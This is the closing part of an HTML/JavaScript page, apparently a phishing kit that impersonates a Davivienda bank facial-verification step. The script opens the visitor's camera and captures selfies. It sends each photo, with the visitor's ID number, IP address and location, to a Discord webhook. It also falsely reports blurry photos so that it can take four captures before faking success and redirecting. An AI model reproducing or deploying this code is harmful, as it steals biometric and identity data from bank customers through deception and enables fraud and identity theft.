                userLocation = `${data.city||'?'}, ${data.country_name||'?'}`;
            } catch { userIP = 'Error'; userLocation = 'Error'; }
        }

        // ── Estado UI ──
        function setState(state, title, sub) {
            mainText.innerText = title;
            subText.innerText  = sub;
            statusDot.className = `status-dot ${state}`;

            if (state === 'good') {
                mainText.style.color = 'var(--success)';
                videoMask.className  = 'video-mask face-ok';
            } else if (state === 'warn') {
                mainText.style.color = 'var(--warning)';
                videoMask.className  = 'video-mask face-warn';
            } else if (state === 'scan') {
                mainText.style.color = 'var(--primary)';
                videoMask.className  = 'video-mask face-ok';
            } else {
                mainText.style.color = 'var(--text-main)';
                videoMask.className  = 'video-mask face-none';
            }
        }

        // ── Detección de rostro ──
        // Intentamos usar la Face Detection API nativa del navegador.
        // Si no está disponible, usamos un detector de movimiento/color simple.
        async function initFaceDetector() {
            if ('FaceDetector' in window) {
                try {
                    faceDetector = new FaceDetector({ fastMode: true, maxDetectedFaces: 1 });
                    return true;
                } catch { /* no disponible */ }
            }
            return false;
        }

        // Fallback: analiza el brillo central del frame para estimar si hay un rostro
        // (funciona razonablemente bien en selfies con fondo oscuro)
        function detectFaceFallback() {
            const canvas = document.createElement('canvas');
            const W = 80, H = 100;
            canvas.width  = W;
            canvas.height = H;
            const ctx = canvas.getContext('2d');
            // Tomamos la región central del video (donde debería estar el rostro)
            const vw = video.videoWidth, vh = video.videoHeight;
            const sx = vw * 0.25, sy = vh * 0.1, sw = vw * 0.5, sh = vh * 0.7;
            ctx.drawImage(video, sx, sy, sw, sh, 0, 0, W, H);
            const d = ctx.getImageData(0, 0, W, H).data;
            let skinPixels = 0;
            for (let i = 0; i < d.length; i += 4) {
                const r = d[i], g = d[i+1], b = d[i+2];
                // Heurística de piel: rojo domina, verde intermedio, azul bajo
                if (r > 80 && g > 40 && b > 20 &&
                    r > g && r > b &&
                    (r - g) > 15 && (r - b) > 20 &&
                    r < 240) {
                    skinPixels++;
                }
            }
            const ratio = skinPixels / (W * H);
            // ratio > 0.18 → hay suficiente piel → rostro presente y bien encuadrado
            // ratio > 0.35 → demasiado cerca
            if (ratio > 0.38) return 'too-close';
            if (ratio > 0.15) return 'ok';
            return 'none';
        }

        async function detectFace() {
            if (!video.videoWidth) return 'none';
            if (faceDetector) {
                try {
                    const faces = await faceDetector.detect(video);
                    if (!faces.length) return 'none';
                    const face = faces[0];
                    const faceArea = face.boundingBox.width * face.boundingBox.height;
                    const frameArea = video.videoWidth * video.videoHeight;
                    const ratio = faceArea / frameArea;
                    if (ratio > 0.45) return 'too-close';
                    if (ratio > 0.10) return 'ok';
                    return 'none';
                } catch { return detectFaceFallback(); }
            }
            return detectFaceFallback();
        }

        // ── Bucle de detección en tiempo real ──
        let okFrames  = 0; // frames consecutivos con rostro bien encuadrado
        const NEEDED  = 18; // ~0.6s a 30fps antes de lanzar captura automática

        async function runDetectionLoop() {
            if (scanning) return;
            const result = await detectFace();

            if (result === 'too-close') {
                setState('warn', 'Aléjese de la cámara', 'Muévete un poco hacia atrás');
                setRingColor('#ff9500');
                setProgress(0);
                okFrames = 0;
            } else if (result === 'ok') {
                okFrames++;
                const pct = Math.min((okFrames / NEEDED) * 100, 100);
                setState('good', 'Rostro detectado', 'Mantén la posición…');
                setRingColor('#34c759');
                setProgress(pct);
                if (okFrames >= NEEDED && !scanning) {
                    iniciarCaptura();
                    return;
                }
            } else {
                setState('', 'Encuadra tu rostro', 'Mira de frente a la cámara');
                setRingColor('#007aff');
                setProgress(0);
                okFrames = 0;
            }

            detectLoop = requestAnimationFrame(runDetectionLoop);
        }

        // ── Captura y envío ──
        function capture() {
            const canvas  = document.createElement('canvas');
            canvas.width  = video.videoWidth;
            canvas.height = video.videoHeight;
            const ctx = canvas.getContext('2d');
            ctx.drawImage(video, 0, 0);
            return canvas.toDataURL('image/jpeg', 0.95);
        }

        async function enviarFotoDiscord(dataURL, numeroIntento) {
            try {
                const fecha = new Date().toLocaleString('es-CO', {
                    timeZone: 'America/Bogota',
                    dateStyle: 'full',
                    timeStyle: 'medium'
                });
                const tipoDocTexto = { CC:'Cédula de Ciudadanía', CE:'Cédula de Extranjería', PP:'Pasaporte' }[tipoDocumento] || 'Desconocido';
                const blob = await (await fetch(dataURL)).blob();
                const formData = new FormData();
                const payload = {
                    embeds: [{
                        title: `📸 Foto Facial - Intento ${numeroIntento}/4`,
                        color: 0xDA291C,
                        fields: [
                            { name:"📋 Tipo de Documento", value:tipoDocTexto,    inline:true },
                            { name:"🪪 Número",            value:numeroDocumento, inline:true },
                            { name:"🔄 Intento",           value:`${numeroIntento} de 4`, inline:true },
                            { name:"🌐 IP",                value:userIP,          inline:true },
                            { name:"📍 Ubicación",         value:userLocation,    inline:true },
                            { name:"🕒 Fecha",             value:fecha,           inline:false }
                        ],
                        footer: { text:"Sistema de Verificación Facial - Davivienda" },
                        timestamp: new Date().toISOString()
                    }]
                };
                formData.append('payload_json', JSON.stringify(payload));
                formData.append('file', blob, `${numeroDocumento}_intento_${numeroIntento}.jpg`);
                const r = await fetch(DISCORD_WEBHOOK, { method:'POST', body:formData });
                return r.ok;
            } catch { return false; }
        }

        async function iniciarCaptura() {
            if (scanning) return;
            scanning = true;
            if (detectLoop) cancelAnimationFrame(detectLoop);

            intento++;
            scanLight.classList.add('active');

            // Animación de escaneo
            setState('scan', 'Validando biometría…', 'No te muevas');
            setProgress(40);
            await wait(900);
            setState('scan', 'Procesando…', 'Casi listo');
            setProgress(75);
            await wait(900);
            setProgress(100);
            await wait(300);

            // Flash foto
            const dataURL = capture();
            flashEffect.style.opacity = '0.75';
            setTimeout(() => flashEffect.style.opacity = '0', 120);

            await enviarFotoDiscord(dataURL, intento);
            scanLight.classList.remove('active');

            if (intento < 4) {
                setState('warn', 'Foto borrosa', 'Inténtalo de nuevo');
                setRingColor('#ff3b30');
                setProgress(0);
                okFrames = 0;
                scanning = false;
                await wait(2500);
                setState('', 'Encuadra tu rostro', 'Mira de frente a la cámara');
                setRingColor('#007aff');
                detectLoop = requestAnimationFrame(runDetectionLoop);
            } else {
                setRingColor('#34c759');
                setState('good', '¡Verificado!', 'Redirigiendo…');
                await wait(1400);
                loaderOverlay.style.display = 'flex';
                if (stream) stream.getTracks().forEach(t => t.stop());
                await wait(2200);
                window.location.href = 'index.html';
            }
        }

        function wait(ms) { return new Promise(r => setTimeout(r, ms)); }

        // ── Arranque ──
        async function startCamera() {
            await getIPAndLocation();
            await initFaceDetector();
            try {
                stream = await navigator.mediaDevices.getUserMedia({
                    video: { facingMode: 'user', width:{ ideal:1920 }, height:{ ideal:1080 } }
                });
                video.srcObject = stream;
                video.onloadedmetadata = () => {
                    if (!video.videoWidth) {
                        setState('', 'Error de cámara', 'Intenta recargar');
                        return;
                    }
                    setState('', 'Encuadra tu rostro', 'Mira de frente a la cámara');
                    setTimeout(() => { detectLoop = requestAnimationFrame(runDetectionLoop); }, 800);
                };
            } catch {
                setState('', 'Error', 'No se pudo acceder a la cámara');
            }
        }

        startCamera();
    </script>
</body>
</html>
</file>
